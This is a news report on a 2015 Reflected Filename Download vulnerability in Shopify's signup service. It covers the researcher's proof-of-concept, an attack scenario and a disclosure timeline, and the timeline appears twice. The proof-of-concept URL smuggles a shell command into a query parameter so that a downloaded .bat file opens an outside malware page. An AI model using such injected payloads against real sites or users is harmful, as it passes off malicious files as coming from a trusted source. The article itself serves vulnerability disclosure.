Shopify is a multi-channel commerce platform that helps people sell online, in-store, and everywhere in between. The popular security researchers Davis Sopas at WebSegura has discovered a Reflected Filename Download vulnerability in the Shopify service. Sopas already sent a security report to Shopify explaining that it doesn’t need any authentication like access_token, api_key or even an account on Shopify.

The Reflected Filename Download vulnerability affects the app.shopify.com service, the expert explained that browsing the following link on Internet Explorer 9 and 8 browsers, it will show a download dialog with a file named track.bat. If the user launches the batch file it will run Google Chrome with a malicious web page, in this specific case shop just displayed a text, but it is clear that a bad actor could exploit it to carry on malicious activities.
https://app.shopify.com/services/signup/track.bat?callback=foobar&signup_page=http%3A%2F%2Fwww.shopify.com%2F%22||start%20chrome%20davidsopas.com/poc/malware.htm||&_=


Sopas observed that on other browsers like Chrome, Opera, Firefox, Android Browser and Chrome for Android latest versions the user needs to visit a webpage that will force the download by using the HTML5 <A DOWNLOAD> attribute:
“When the victim visits a specially crafted page with the code above and click the image it will show the download dialog and after downloading it will show that the file is coming from Shopify servers.” states Sopas in a blog post.
The Reflected Filename Download attacks are very insidious because victims usually don’t suspect that have been targeted by hackers, the malicious file they receive appears as offered for download by a trusted source, in this case Shopify website site.
Resuming a possible attack scenario is:
- The attacker sends a link to victim like it would with a CSRF or a XSS (phishing campaigns, social networks, instant messengers, posts, etc.)
- Victim clicks the link because it trust Shopify as source and downloads the file.
- Once the file is executed the victims is hijacked
Sopas criticized the approach of the Shopify company that underestimated the security issue as visible in the timeline published by Sopas.
Timeline:
19-03-2015 Reported this security issue to Shopify
27-03-2015 No reply so I asked for a update
06-04-2015 First contact with Shopify which they reply that it’s being processed
15-04-2015 Shopify told me that this security issue is interesting and ask for more information
15-04-2015 I sent more information and new proof-of-concept
04-05-2015 I asked for a update (no reply)
15-06-2015 I asked for another update (no reply)
16-09-2015 I asked for another update
22-09-2015 Since April without any email from Shopify they replied that they were working on fixing more urgent issues and consider mine a low impact and low priority
23-09-2015 I told them that it’s not a social engineering issue but they still don’t understand it
23-09-2015 Shopify told me that their prioritization is not up for discussion and not patching any time soon.
27-03-2015 No reply so I asked for a update
06-04-2015 First contact with Shopify which they reply that it’s being processed
15-04-2015 Shopify told me that this security issue is interesting and ask for more information
15-04-2015 I sent more information and new proof-of-concept
04-05-2015 I asked for a update (no reply)
15-06-2015 I asked for another update (no reply)
16-09-2015 I asked for another update
22-09-2015 Since April without any email from Shopify they replied that they were working on fixing more urgent issues and consider mine a low impact and low priority
23-09-2015 I told them that it’s not a social engineering issue but they still don’t understand it
23-09-2015 Shopify told me that their prioritization is not up for discussion and not patching any time soon.